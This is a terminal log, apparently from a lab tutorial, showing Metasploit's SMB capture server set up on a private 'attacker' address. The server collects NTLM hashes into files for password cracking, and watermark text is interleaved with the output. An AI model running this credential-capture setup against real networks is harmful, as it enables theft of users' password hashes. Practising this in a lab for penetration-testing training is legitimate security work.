 ┌──(0xhav0c㉿secybr)-[~]
└─$ sudo msfconsole -q
To use retry middleware with Faraday v2.0+, install `faraday-retry` gem
msf6 > use auxiliary/server/capture/smb
msf6 auxiliary(server/capture/smb) > set SRVHOST 192.168.56.104
SRVHOST => 192.168.56.104
msf6 auxiliary(server/capture/smb) > set logfile /tmp/logfile
logfile => /tmp/logfile
Attacker IP Address
msf6 auxiliary(server/capture/smb) > set johnpwfile /tmp/john-smb
johnpwfile => /tmp/john-smb
msf6 auxiliary(server/capture/smb) > set cainwpfile /tmp/cain-smb
cainwpfile => /tmp/cain-smb
msf6 auxiliary(server/capture/smb) > run
[*] Auxiliary module running as background job 0.
SECYBR
[*] JTR hashes will be split into two files depending on the hash format.
[*] /tmp/john-smb_netntlm for NTLMv1 hashes.
[*] /tmp/john-smb_netntlmv2 for NTLMv2 hashes.
IS A PRODUCT OF 0XHAV0C.
[*] Server is running. Listening on 192.168.56.104:445
[*] Server started.
msf6 auxiliary(server/capture/smb) >